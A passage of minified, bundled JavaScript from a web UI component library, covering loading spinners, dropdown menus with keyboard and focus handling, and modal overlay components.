l="wt-spinner--03__item-1";const d="wt-spinner--03__item-2";const c={COLOR_CLASSES:s,SPINNER_CLASSES:n,SKELETON_TEXT_SIZE_CLASSES:o,SKELETON_CLASSES:a,HIGH_PRIORITY_BG:r,HIGH_PRIORITY_ITEM_1:l,HIGH_PRIORITY_ITEM_2:d}},97530:(e,t,i)=>{"use strict";i.d(t,{default:()=>p});var s=i(24527);var n=i.n(s);var o=i(38366);var a=i(84637);var r=i(60722);var l=i(89327);var d=i(67507);const c=null&&["low","medium","high"];const u=null&&["light","dark"];function h({color:e="dark",priority:t="low",children:i=void 0,className:s=""}){const c="light"===e;const u="high"===t;const h="medium"===t;const p=!u&&!h;const v=["wt-spinner",l["default"].SPINNER_CLASSES[t],s];c&&v.push(l["default"].COLOR_CLASSES.LIGHT);return(0,d.jsxs)("div",{"data-clg-id":"WtSpinner",className:n()(v),role:"alert","aria-live":"assertive",children:[p&&(0,d.jsx)(o["default"],{}),h&&(0,d.jsx)(a["default"],{}),u&&(0,d.jsx)("div",{className:l["default"].HIGH_PRIORITY_BG}),u&&(0,d.jsx)("div",{className:l["default"].HIGH_PRIORITY_ITEM_1}),u&&(0,d.jsx)("div",{className:l["default"].HIGH_PRIORITY_ITEM_2}),i||(0,r["default"])("loading")]})}const p=h},52815:(e,t,i)=>{"use strict";i.d(t,{CLASSES:()=>l,CONSTANTS:()=>h,EVENTS:()=>o,FOCUS_DIRECTION:()=>d,HORIZ_DIRECTION:()=>u,MENU_TYPE:()=>n,SELECTORS:()=>r,TRIGGER_UPDATE_TYPE:()=>a,VERT_DIRECTION:()=>c});const s={top:["bottom","top-right","top-left","bottom-right","bottom-left"],bottom:["top","bottom-right","bottom-left","top-right","top-left"],"top-left":["bottom-left","top-right","bottom-right","top","bottom"],"top-right":["bottom-right","top-left","bottom-left","top","bottom"],"bottom-left":["top-left","bottom-right","top-right","bottom","top"],"bottom-right":["top-right","bottom-left","top-left","bottom","top"]};const n={ACTION:"action",OPTION:"option"};const o={BEFORE_OPEN:"wtMenuBeforeOpen",OPEN:"wtMenuOpen",BEFORE_CLOSE:"wtMenuBeforeClose",CLOSE:"wtMenuClose",CHOOSE:"wtMenuChoose"};const a={APPEND:"append"};const r={TRIGGER_ELEMENT:"[data-wt-menu-trigger]",BODY_ELEMENT:"[data-wt-menu-body]",MENU_ITEMS:"[role='menu'] [role*='menuitem']:not([disabled]),[role='menu'] input:not([disabled]),[role='menu'] button:not([disabled]), [data-wt-menu-body] [data-wt-menu-item]",SELECTED_MENU_ITEM:"[role='menuitemradio'][aria-checked='true']",LABEL_ELEMENT:".wt-menu__trigger__label"};const l={PREFIX:"wt-menu--",HIDE_TRIGGER:"wt-menu--hide-trigger-on-open",SELECTED:"wt-is-selected",WILL_ANIMATE:"wt-menu__body--will-animate",TRIGGER_WILL_ANIMATE:"wt-menu__trigger--will-animate",LABEL_SELECTED:"wt-menu__trigger-label--selected",IS_OPEN:"wt-overlay__is-open"};const d={UP:"up",DOWN:"down"};const c={TOP:"top",BOTTOM:"bottom"};const u={LEFT:"left",RIGHT:"right",CENTER:"center"};const h={OPEN_ANIMATION_TIMEOUT:180}},77141:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(52815);function n(e){return e===s.MENU_TYPE.OPTION}function o(e){return void 0!==e&&Object.values(s.TRIGGER_UPDATE_TYPE).includes(e)}function a(e){let t=e.querySelector(`span.${s.CLASSES.LABEL_SELECTED}`);if(null!==t)return t;t=document.createElement("span");t.classList.add(s.CLASSES.LABEL_SELECTED);const i=e.querySelector(s.SELECTORS.LABEL_ELEMENT);null===i||void 0===i?void 0:i.appendChild(t);null===i||void 0===i?void 0:i.classList.add("wt-text-truncate");e.classList.add("wt-max-width-full");return t}function r(e,t,i,r){if(!n(i)||!o(r))return;const l=e&&e.textContent?e.textContent.trim():"";if(!l.length)return;r===s.TRIGGER_UPDATE_TYPE.APPEND&&(a(t).textContent=l)}},78755:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(52815);var n=i(64871);var o=i(77141);var a=i(53490);var r=i(5015);var l=i(95989);function d(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class c{constructor(e,t,i){var s,c;d(this,"menuCore",void 0);const u=(0,l["default"])(e);this.menuCore=new n["default"](e,{...t,...u},{...i});null===(s=this.menuCore.ui.trigger)||void 0===s?void 0:s.addEventListener("click",this.menuCore.toggle.bind(this.menuCore));null===(c=this.menuCore.ui.items)||void 0===c?void 0:c.forEach((e=>{e.addEventListener("click",(e=>{this.menuCore.select(e);this._handleChoose(e)}));"true"===e.getAttribute("aria-checked")&&(0,o["default"])(e,this.menuCore.ui.element,this.menuCore.options.menuType,this.menuCore.options.triggerUpdateType)}));this.menuCore.ui.element.addEventListener("keydown",(e=>{const t=a["default"].isSpaceKey(e.key)||a["default"].isEnterKey(e.key);if(document.activeElement instanceof HTMLElement){const i=this.menuCore.isTargetSelectable(document.activeElement);t&&i&&this._handleChoose(e)}this.menuCore._handleKeydown(e)}));this.menuCore.addListener((e=>{this.handleStateChange(e)}));this._initialize();if(!(0,r["default"])(e,"Menu - The element provided to the constructor does not exist"))return}_initialize(){return}handleStateChange(e){e.isClosing?this._handleClosing():e.isOpening?this._handleOpening():e.isOpen?this._handleOpen():this._handleClose()}_handleOpen(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.OPEN))}_handleOpening(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.BEFORE_OPEN))}_handleClosing(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.BEFORE_CLOSE))}_handleClose(){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.CLOSE))}_handleChoose(e){this.menuCore.ui.element.dispatchEvent(new CustomEvent(s.EVENTS.CHOOSE,e));if(null===e.target||!(e.target instanceof HTMLElement))return;(0,o["default"])(e.target,this.menuCore.ui.element,this.menuCore.options.menuType,this.menuCore.options.triggerUpdateType)}}},64871:(e,t,i)=>{"use strict";i.d(t,{default:()=>d});var s=i(53490);var n=i(97418);var o=i(12405);var a=i(52815);function r(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class l extends n["default"]{constructor(e,t,i){super();r(this,"state",void 0);r(this,"options",void 0);r(this,"ui",void 0);r(this,"id",void 0);r(this,"_animationTimeout",void 0);r(this,"_docMouseDownListener",void 0);r(this,"_docMouseUpListener",void 0);r(this,"_docMouseDownTargetWasOutsideMenu",void 0);r(this,"triggerSizeAndPosition",void 0);r(this,"menuBodyHeight",void 0);r(this,"menuBodyWidth",void 0);r(this,"currentFocusIdx",void 0);r(this,"vertOpenDirection",void 0);r(this,"horizOpenDirection",void 0);r(this,"$allMenuItems",void 0);this.options={...l.DEFAULT_OPTIONS,...t};this.state={...l.DEFAULT_STATE,...i};this.ui={element:e,trigger:e.querySelector(a.SELECTORS.TRIGGER_ELEMENT),body:e.querySelector(a.SELECTORS.BODY_ELEMENT),items:e.querySelectorAll(a.SELECTORS.MENU_ITEMS)};this.id=this.ui.element.getAttribute("id");this._animationTimeout=null;this._docMouseDownListener=null;this._docMouseUpListener=null;this._docMouseDownTargetWasOutsideMenu=false;this.options.hideTriggerOnOpen&&this.ui.element.classList.add(a.CLASSES.HIDE_TRIGGER)}updateMenuItemRefs(){var e;this.ui.items=null===(e=this.ui.body)||void 0===e?void 0:e.querySelectorAll(a.SELECTORS.MENU_ITEMS)}open(e){var t,i,s,n,r,d,c;if(this.state.isOpen||this.state.isOpening)return false;null===(t=this.ui.body)||void 0===t?void 0:t.classList.add(a.CLASSES.WILL_ANIMATE);null===(i=this.ui.trigger)||void 0===i?void 0:i.classList.add(a.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:false,isOpening:true});this.ui.items=null===(s=this.ui.body)||void 0===s?void 0:s.querySelectorAll(a.SELECTORS.MENU_ITEMS);this.triggerSizeAndPosition=null===(n=this.ui.trigger)||void 0===n?void 0:n.getBoundingClientRect();if(this.ui.body){const e=parseInt(getComputedStyle(this.ui.body).minWidth);this.triggerSizeAndPosition&&this.triggerSizeAndPosition.width&&this.triggerSizeAndPosition.width>e&&(this.ui.body.style.minWidth=`${this.triggerSizeAndPosition.width}px`)}this.menuBodyHeight=null===(r=this.ui.body)||void 0===r?void 0:r.offsetHeight;this.menuBodyWidth=null===(d=this.ui.body)||void 0===d?void 0:d.offsetWidth;this._setupVertOpen();this._setupHorizOpen();null===(c=this.ui.trigger)||void 0===c?void 0:c.setAttribute("aria-expanded","true");this._animationTimeout=new o["default"](this.options.animateIn?l.CONSTANTS.OPEN_ANIMATION_TIMEOUT:0);return this._animationTimeout.then((()=>{var t;null===(t=this.ui.trigger)||void 0===t?void 0:t.classList.remove(a.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:false,isOpening:false,isOpen:true});this._animationTimeout=null;this._docMouseDownListener=this._handleOutsideMouseDownClose.bind(this);this._docMouseUpListener=this._handleOutsideMouseUpClose.bind(this);document.addEventListener("mousedown",this._docMouseDownListener);document.addEventListener("mouseup",this._docMouseUpListener);document.addEventListener("touchstart",this._docMouseDownListener);document.addEventListener("touchend",this._docMouseUpListener);this._resetFocus(e)}))}_resetFocus(e){var t;this.ui.items=null===(t=this.ui.body)||void 0===t?void 0:t.querySelectorAll(a.SELECTORS.MENU_ITEMS);const i=this.ui.items;if(i){const t=Array.from(i).find((e=>true===e.hasAttribute("aria-checked")));e&&s["default"].isUpKey(e)?this._setFocus(i.length-1):e&&s["default"].isDownKey(e)?this._setFocus(0):t?this._setFocus(this._findItemIndex(t)):this._setFocus(0)}}_handleOutsideMouseUpClose(e){if(this.state.isOpening||this.state.isClosing||!this.state.isOpen||!this._docMouseDownTargetWasOutsideMenu)return false;if(window.TouchEvent&&e instanceof TouchEvent&&"touchend"===e.type){const t=e.changedTouches[0];if(t){const e=document.elementFromPoint(t.clientX,t.clientY);if(this.ui.element.contains(e))return false}}if((e.target instanceof HTMLElement||e.target instanceof Node)&&this.ui.element.contains(e.target))return false;this.close();this._docMouseDownTargetWasOutsideMenu=false;return}_handleOutsideMouseDownClose(e){if(this.state.isOpening||this.state.isClosing||!this.state.isOpen)return false;if(e.target instanceof Node&&this.ui.element.contains(e.target)){this._docMouseDownTargetWasOutsideMenu=false;return}this._docMouseDownTargetWasOutsideMenu=true;return}close(){var e,t;if(this._animationTimeout){if(this.state.isClosing)return this._animationTimeout.getPromise();this._animationTimeout.cancel();this._animationTimeout=null}else if(!this.state.isOpen){this.setState({isClosing:false,isOpening:false,isOpen:false});return new o["default"](0).getPromise()}let i;try{var s;i=!(null===(s=this.ui.body)||void 0===s||!s.matches(":focus-within"))}catch(n){i=true}null===(e=this.ui.trigger)||void 0===e?void 0:e.classList.add(a.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:true,isOpening:false});this.ui.element.classList.remove(a.CLASSES.IS_OPEN);null===(t=this.ui.trigger)||void 0===t?void 0:t.setAttribute("aria-expanded","false");this._animationTimeout=new o["default"](this.options.animateIn?l.CONSTANTS.OPEN_ANIMATION_TIMEOUT:0);return this._animationTimeout.then((()=>{var e,t;null===(e=this.ui.body)||void 0===e?void 0:e.classList.remove(a.CLASSES.WILL_ANIMATE);null===(t=this.ui.trigger)||void 0===t?void 0:t.classList.remove(a.CLASSES.TRIGGER_WILL_ANIMATE);this.setState({isClosing:false,isOpening:false,isOpen:false});this.currentFocusIdx=void 0;this._animationTimeout=null;this._docMouseDownListener=this._handleOutsideMouseDownClose.bind(this);this._docMouseUpListener=this._handleOutsideMouseUpClose.bind(this);document.removeEventListener("mousedown",this._docMouseDownListener);document.removeEventListener("mouseup",this._docMouseUpListener);document.removeEventListener("touchstart",this._docMouseDownListener);document.removeEventListener("touchend",this._docMouseUpListener);if(i){var s;null===(s=this.ui.trigger)||void 0===s?void 0:s.focus()}}))}toggle(){return this.state.isOpen?this.close():this.open()}isTargetSelectable(e){const t=e.getAttribute("role");const i="menuitemradio"===t;const s="INPUT"===e.tagName;const n=e instanceof HTMLInputElement&&("radio"===e.type||"checkbox"===e.type);return s&&n||i}select(e){const t=e.target||e.currentTarget;if(!(t instanceof HTMLElement))return;const i="INPUT"===t.tagName;const s=this.isTargetSelectable(t);if(s&&this.options.menuType===a.MENU_TYPE.OPTION){var n,o;const e=i&&t instanceof HTMLInputElement?t.value:null===(n=t.textContent)||void 0===n?void 0:n.trim();null===(o=this.ui.items)||void 0===o?void 0:o.forEach((t=>{var s;if((null===(s=t.textContent)||void 0===s?void 0:s.trim())===e){t.classList.add(a.CLASSES.SELECTED);t.classList.add("wt-options__item--selected");t.setAttribute("aria-checked","true");i&&t.setAttribute("checked","true")}else{t.classList.remove(a.CLASSES.SELECTED);t.classList.remove("wt-options__item--selected");t.removeAttribute("aria-checked");i&&t.removeAttribute("checked")}}))}s&&this.options.closeOnSelect&&this.close()}_setupVertOpen(){const e=this.vertOpenDirection;this.vertOpenDirection=this._getVertOpenDirection();if(this.vertOpenDirection!==e){this.ui.element.classList.remove(a.CLASSES.PREFIX+e);if(!this.options.menuBodyBelowTrigger&&this.ui.body){this.ui.body.style.paddingBottom="0px";this.ui.body.style.paddingTop="0px"}}this.ui.element.classList.add(a.CLASSES.PREFIX+this.vertOpenDirection);if(this.ui.body&&!this.options.menuBodyBelowTrigger&&!this.options.hideTriggerOnOpen){var t;const e=null===(t=this.triggerSizeAndPosition)||void 0===t?void 0:t.height;this.vertOpenDirection===l.VERT_DIRECTION.TOP?this.ui.body.style.paddingBottom=`${e}px`:this.ui.body.style.paddingTop=`${e}px`}}_getVertOpenDirection(){const e=l.VERT_DIRECTION.BOTTOM;if(this.options.openDirectionForce){var t;return null!==(t=this.options.openDirectionVert)&&void 0!==t?t:e}if("undefined"!==typeof window&&this.triggerSizeAndPosition&&this.menuBodyHeight&&this.triggerSizeAndPosition.bottom&&this.triggerSizeAndPosition.top){const e=document.documentElement.clientHeight;const t=e-this.triggerSizeAndPosition.bottom;const i=this.triggerSizeAndPosition.top;const s=this.menuBodyHeight<=t;const n=this.menuBodyHeight<=i;if(s||n){if(this.options.openDirectionVert===l.VERT_DIRECTION.BOTTOM)return s?l.VERT_DIRECTION.BOTTOM:l.VERT_DIRECTION.TOP;if(this.options.openDirectionVert===l.VERT_DIRECTION.TOP)return n?l.VERT_DIRECTION.TOP:l.VERT_DIRECTION.BOTTOM}const o=i+window.pageYOffset;const a=document.documentElement.scrollHeight-(window.pageYOffset+this.triggerSizeAndPosition.bottom);const r=this.menuBodyHeight<=o;const d=this.menuBodyHeight<=a;if(r||d){if(this.options.openDirectionVert===l.VERT_DIRECTION.TOP)return r?l.VERT_DIRECTION.TOP:l.VERT_DIRECTION.BOTTOM;if(this.options.openDirectionVert===l.VERT_DIRECTION.BOTTOM)return d?l.VERT_DIRECTION.BOTTOM:l.VERT_DIRECTION.TOP}}return e}_setupHorizOpen(){const e=this.horizOpenDirection;this.horizOpenDirection=this._getHorizOpenDirection();this.horizOpenDirection!==e&&this.ui.element.classList.remove(a.CLASSES.PREFIX+e);this.ui.element.classList.add(a.CLASSES.PREFIX+this.horizOpenDirection)}_getHorizOpenDirection(){const e=l.HORIZ_DIRECTION.LEFT;if(this.options.openDirectionForce){var t;return null!==(t=this.options.openDirectionHoriz)&&void 0!==t?t:e}if(this.triggerSizeAndPosition&&this.menuBodyHeight&&this.menuBodyWidth&&this.triggerSizeAndPosition.width&&this.triggerSizeAndPosition.left&&this.triggerSizeAndPosition.right){const t=this.menuBodyWidth-this.triggerSizeAndPosition.width;if(t<=0){var i;return null!==(i=this.options.openDirectionHoriz)&&void 0!==i?i:e}const s=document.documentElement.clientWidth;const n=this.triggerSizeAndPosition.left;const o=s-this.triggerSizeAndPosition.right;const a=t<=n;const r=t<=o;const d=t/2<=n&&t/2<=o;if(a||r||d){if(this.options.openDirectionHoriz===l.HORIZ_DIRECTION.CENTER){if(d)return l.HORIZ_DIRECTION.CENTER;return r?l.HORIZ_DIRECTION.LEFT:l.HORIZ_DIRECTION.RIGHT}if(this.options.openDirectionHoriz===l.HORIZ_DIRECTION.RIGHT)return a?l.HORIZ_DIRECTION.RIGHT:r?l.HORIZ_DIRECTION.LEFT:l.HORIZ_DIRECTION.CENTER;if(this.options.openDirectionHoriz===l.HORIZ_DIRECTION.LEFT)return r?l.HORIZ_DIRECTION.LEFT:a?l.HORIZ_DIRECTION.RIGHT:l.HORIZ_DIRECTION.CENTER}}return e}_handleKeydown(e){if(e.altKey||e.ctrlKey)return true;const t=document.activeElement;const i=e.key;if(s["default"].isTabKey(i)){if(this.state.isOpen)if(this.options.containFocus){e.preventDefault();this._moveFocus(e.shiftKey?l.FOCUS_DIRECTION.UP:l.FOCUS_DIRECTION.DOWN)}else setTimeout((()=>{this.close()}),0)}else if(s["default"].isEscKey(i))this.state.isOpen&&this.close();else if(s["default"].isEnterKey(i)){const i=e.target||e.currentTarget;if(this.state.isOpen||t!==this.ui.trigger){if(i instanceof HTMLElement&&"INPUT"===(null===i||void 0===i?void 0:i.tagName)&&this.state.isOpen){e.preventDefault();this.select(e)}}else{e.preventDefault();this.open(s["default"].ENTER_KEY)}}else if(s["default"].isSpaceKey(i)){if(this.state.isOpen&&e.target instanceof HTMLElement&&!this._isTargetFormElement(e.target)){e.preventDefault();this.select(e)}}else if(s["default"].isDownKey(i)){e.preventDefault();this.state.isOpen||t!==this.ui.trigger?this.state.isOpen&&this._moveFocus(l.FOCUS_DIRECTION.DOWN):this.open(s["default"].DOWN_KEY)}else if(s["default"].isUpKey(i)){e.preventDefault();this.state.isOpen||t!==this.ui.trigger?this.state.isOpen&&this._moveFocus(l.FOCUS_DIRECTION.UP):this.open(s["default"].UP_KEY)}else if(s["default"].isHomeKey(i)||s["default"].isPageUpKey(i)){var n;e.preventDefault();null===(n=this.$allMenuItems)||void 0===n?void 0:n.eq(0).focus()}else if(s["default"].isEndKey(i)||s["default"].isPageDownKey(i)){var o;e.preventDefault();null===(o=this.$allMenuItems)||void 0===o?void 0:o.eq(-1).focus()}return}_setFocus(e){this.currentFocusIdx=e;if(this.ui.items){var t;null===(t=this.ui.items[this.currentFocusIdx])||void 0===t?void 0:t.focus()}}_findItemIndex(e){var t;let i=-1;null===(t=this.ui.items)||void 0===t?void 0:t.forEach(((t,s)=>{t===e&&(i=s)}));return i}_moveFocus(e){let t=0;if(document.activeElement&&document.activeElement instanceof HTMLElement&&this.ui.element.contains(document.activeElement)){const e=this._findItemIndex(document.activeElement);e>=0&&(this.currentFocusIdx=e)}if(void 0!==this.currentFocusIdx){e===l.FOCUS_DIRECTION.DOWN&&(t=this.ui.items&&this.currentFocusIdx===this.ui.items.length-1?0:this.currentFocusIdx+1);e===l.FOCUS_DIRECTION.UP&&(t=this.ui.items&&0===this.currentFocusIdx?this.ui.items.length-1:this.currentFocusIdx-1)}this._setFocus(t)}_isTargetFormElement(e){return"undefined"!==typeof window&&(e instanceof window.HTMLInputElement||e instanceof window.HTMLTextAreaElement)}}r(l,"CONSTANTS",a.CONSTANTS);r(l,"FOCUS_DIRECTION",a.FOCUS_DIRECTION);r(l,"VERT_DIRECTION",a.VERT_DIRECTION);r(l,"HORIZ_DIRECTION",a.HORIZ_DIRECTION);r(l,"DEFAULT_OPTIONS",{animateIn:true,closeOnSelect:true,containFocus:false,hideTriggerOnOpen:false,menuBodyBelowTrigger:false,menuType:a.MENU_TYPE.ACTION,triggerUpdateType:void 0,openDirectionForce:false,openDirectionHoriz:l.HORIZ_DIRECTION.LEFT,openDirectionVert:l.VERT_DIRECTION.BOTTOM});r(l,"DEFAULT_STATE",{isOpen:false,isOpening:false,isClosing:false});const d=l},99921:(e,t,i)=>{"use strict";i.d(t,{default:()=>u});var s=i(97418);var n=i(91289);var o=i(51949);var a=i(5015);var r=i(95989);var l=i(32648);function d(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class c extends s["default"]{constructor(e,t){var i,s,l,c,u,h;super();d(this,"state",void 0);d(this,"element",void 0);d(this,"elements",void 0);d(this,"options",void 0);d(this,"id",void 0);d(this,"ariaRole",void 0);d(this,"SELECTORS",void 0);d(this,"triggers",void 0);d(this,"closeButtons",void 0);d(this,"overlayCore",void 0);d(this,"_setupAnimateIn",(()=>{if(this.options.animateIn){var e;null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(o["default"].CLASSES.NO_ANIMATION)}else{var t;null===(t=this.elements.root)||void 0===t?void 0:t.classList.add(o["default"].CLASSES.NO_ANIMATION)}}));d(this,"_setupAnimateOut",(()=>{if(this.options.animateOut){var e;null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(o["default"].CLASSES.NO_ANIMATION)}else{var t;null===(t=this.elements.root)||void 0===t?void 0:t.classList.add(o["default"].CLASSES.NO_ANIMATION)}}));d(this,"_setupTriggers",(()=>{this.triggers=document.querySelectorAll(`button[aria-controls="${this.id}"]`);Array.prototype.map.call(this.triggers,(e=>{this.overlayCore&&e.addEventListener("click",this.overlayCore.open.bind(this.overlayCore))}),this)}));d(this,"_setupCloseButtons",(()=>{var e;this.closeButtons=(null===(e=this.element)||void 0===e?void 0:e.querySelectorAll(this.SELECTORS.CLOSE_BUTTON))||null;this.closeButtons&&Array.prototype.map.call(this.closeButtons,(e=>{this.overlayCore&&e.addEventListener("click",this.overlayCore.cancel.bind(this.overlayCore))}),this)}));d(this,"_moveIntoContainer",(()=>{var e;this.element&&(null===(e=this.elements.globalModalContainer)||void 0===e?void 0:e.appendChild(this.element))}));d(this,"handleStateChange",(e=>{switch(e){case o["default"].OPEN_STATES.IS_OPENING:this._handleOpening();break;case o["default"].OPEN_STATES.IS_OPEN:this._handleOpen();break;case o["default"].OPEN_STATES.IS_CANCELED:this._handleCancelled();break;case o["default"].OPEN_STATES.IS_CLOSING:this._handleClosing();break;case o["default"].OPEN_STATES.IS_CLOSED:this._handleClosed();break;default:break}}));d(this,"_handleOpening",(()=>{var e,t,i;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(o["default"].EVENTS.BEFORE_OPEN));null===(t=this.elements.root)||void 0===t?void 0:t.setAttribute("aria-hidden","false");null===(i=this.elements.root)||void 0===i?void 0:i.setAttribute("aria-modal","true")}));d(this,"_handleOpen",(()=>{var e,t;null===(e=this.elements.modal)||void 0===e?void 0:e.classList.add(o["default"].CLASSES.ANIMATION_DONE);null===(t=this.elements.root)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(o["default"].EVENTS.OPEN));this._setupAnimateOut()}));d(this,"_handleCancelled",(()=>{var e;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(o["default"].EVENTS.CANCEL));this.close()}));d(this,"_handleClosing",(()=>{var e,t,i,s;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(o["default"].EVENTS.BEFORE_CLOSE));null===(t=this.elements.modal)||void 0===t?void 0:t.classList.remove(o["default"].CLASSES.ANIMATION_DONE);null===(i=this.elements.root)||void 0===i?void 0:i.setAttribute("aria-modal","false");null===(s=this.elements.root)||void 0===s?void 0:s.setAttribute("aria-hidden","true")}));d(this,"_handleClosed",(()=>{var e;null===(e=this.elements.root)||void 0===e?void 0:e.dispatchEvent(new CustomEvent(o["default"].EVENTS.CLOSE));this._setupAnimateIn()}));d(this,"open",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.open()}));d(this,"close",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.close()}));d(this,"cancel",(()=>{var e;return null===(e=this.overlayCore)||void 0===e?void 0:e.cancel()}));this.state=o["default"].INITIAL_STATE;this.element=e;this.id=(null===(i=this.element)||void 0===i?void 0:i.getAttribute("id"))||void 0;this.elements={};this.overlayCore=null;this.ariaRole=(null===(s=this.element)||void 0===s?void 0:s.getAttribute("role"))||null;this.triggers=null;this.closeButtons=null;this.SELECTORS={MODAL_ELEMENT:"[data-overlay-modal]",CLOSE_BUTTON:"[data-wt-overlay-close]"};const p=(null===(l=this.element)||void 0===l?void 0:l.querySelector(this.SELECTORS.MODAL_ELEMENT))||null;const v=this.element?(0,r["default"])(this.element):{};this.options=Object.assign({},o["default"].DEFAULT_OPTIONS,t,{ariaRole:this.ariaRole},v);if(null!==(c=this.options)&&void 0!==c&&c.modalContainerId&&null!==(u=this.options)&&void 0!==u&&u.pageContentSelector){this.elements={root:this.element,modal:p,globalModalContainer:n["default"].getGlobalModalContainer(this.options.modalContainerId),globalPageContent:document.querySelectorAll(this.options.pageContentSelector)};this.overlayCore=new n["default"](this.id,this.options,this.elements);this.overlayCore.initialize();this.overlayCore.addListener((e=>{this.handleStateChange(e.openState)}))}if(!(0,a["default"])(e,"WtOverlay - The element provided to the constructor does not exist"))return;if(!(0,a["default"])(p,"WtOverlay - The [data-overlay-modal] child does not exist"))return;this._setupAnimateIn();this._moveIntoContainer();null!==(h=this.options)&&void 0!==h&&h.customTrigger||this._setupTriggers();this._setupCloseButtons()}}const u=c},51949:(e,t,i)=>{"use strict";i.d(t,{default:()=>_});const s={ariaRole:"dialog",closeOnEsc:true,closeOnMaskClick:true,animateIn:true,animateOut:true,animationStyle:"fade",pageContentSelector:"#content, #gnav-header, #cnav-header, #gnav-footer, #desktop-category-nav, #collage-footer",modalContainerId:"wt-modal-container",customTrigger:false};const n={root:null,modal:null,globalModalContainer:null,globalPageContent:null};const o={default:"",large:"wt-overlay--large",info:"wt-overlay--info",alert:"wt-overlay--alert",peek:"wt-overlay--peek",peekRight:"wt-overlay--peek wt-overlay--peek-right",peekLeft:"wt-overlay--peek wt-overlay--peek-left",full:"wt-overlay--full-screen",video:"wt-overlay--video"};const a={IS_CLOSED:"isClosed",IS_OPENING:"isOpening",IS_OPEN:"isOpen",IS_CLOSING:"isClosing",IS_CANCELED:"isCanceled"};const r={openState:a.IS_CLOSED};const l={BEFORE_OPEN:"wtOverlayBeforeOpen",OPEN:"wtOverlayOpen",BEFORE_CLOSE:"wtOverlayBeforeClose",CLOSE:"wtOverlayClose",CANCEL:"wtOverlayCancel"};const d={WILL_ANIMATE:"wt-overlay--will-animate",ANIMATION_DONE:"wt-overlay--animation-done",ANIMATION_STYLE_GROW:"wt-overlay--animation-style-grow",NO_ANIMATION:"wt-overlay--no-animation",HAS_CLOSE_ICON:"wt-overlay--has-close-icon",DISPLAY_NONE:"wt-display-none"};const c={primary:"primary",secondary:"secondary",cancel:"cancel"};const u={filled:"filled",outline:"outline",transparent:"transparent",tertiary:"tertiary"};const h={OPEN_ANIMATION_TIMEOUT:300,CLOSE_ANIMATION_TIMEOUT:300,GROW_ANIMATION_TIMEOUT:350};const p={INITIAL_FOCUS_ELEMENT:"[data-overlay-initial-focus]"};const v={DEFAULT_OPTIONS:s,DEFAULT_ELEMENT_REFS:n,OVERLAY_TYPES:o,OPEN_STATES:a,INITIAL_STATE:r,EVENTS:l,CLASSES:d,ACTIONS_TYPES:c,CUSTOM_STYLE_TYPES:u,CSS_CONSTANTS:h,SELECTORS:p};const _=v},91289:(e,t,i)=>{"use strict";i.d(t,{default:()=>h});var s=i(40477);var n=i(41453);var o=i(97418);var a=i(12405);var r=i(51949);var l=i(5015);var d=i(97854);function c(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class u extends o["default"]{constructor(e,t,i){super();c(this,"state",void 0);c(this,"id",void 0);c(this,"options",void 0);c(this,"elements",void 0);c(this,"_animationTimeout",void 0);c(this,"_bodyScrollManager",void 0);c(this,"_overlayFocusTrap",void 0);c(this,"triggerPlaceholder",void 0);c(this,"getInitialState",(()=>r["default"].INITIAL_STATE));c(this,"initialize",(()=>{var e;this.elements.root instanceof HTMLElement&&(null===(e=this.elements.root)||void 0===e?void 0:e.classList.remove(r["default"].CLASSES.DISPLAY_NONE));this._bodyScrollManager=new s["default"];this._setupFocusTrap()}));c(this,"getGlobalModalContainer",(e=>{const t=(0,d.createPortalDestination)("screen-covers",e);return t}));c(this,"open",(()=>{var e;if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_OPENING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_OPEN)return Promise.resolve();this._animationTimeout&&this._animationTimeout.cancel();this.elements.root&&this.elements.root.classList.add(r["default"].CLASSES.WILL_ANIMATE);null===(e=this._bodyScrollManager)||void 0===e?void 0:e.containScrolling(this.elements.root);this.setState({openState:r["default"].OPEN_STATES.IS_OPENING});"grow"===this.options.animationStyle?this._animationTimeout=this._applyGrowStyles("open"):this._animationTimeout=new a["default"](this.options.animateIn?r["default"].CSS_CONSTANTS.OPEN_ANIMATION_TIMEOUT:0);if(this._animationTimeout){var t;return null===(t=this._animationTimeout)||void 0===t?void 0:t.then((()=>{this._openCompleted()}))}this._openCompleted();return}));c(this,"cancel",(()=>{if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_CLOSING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_CLOSED)return Promise.resolve();this.setState({openState:r["default"].OPEN_STATES.IS_CANCELED});return}));c(this,"close",(()=>{if(this._animationTimeout&&this.state.openState===r["default"].OPEN_STATES.IS_CLOSING)return this._animationTimeout.getPromise();if(this.state.openState===r["default"].OPEN_STATES.IS_CLOSED)return Promise.resolve();this._animationTimeout&&this._animationTimeout.cancel();this.setState({openState:r["default"].OPEN_STATES.IS_CLOSING});this._releaseFocusTrap(true);"grow"===this.options.animationStyle?this._animationTimeout=this._applyGrowStyles("close"):this._animationTimeout=new 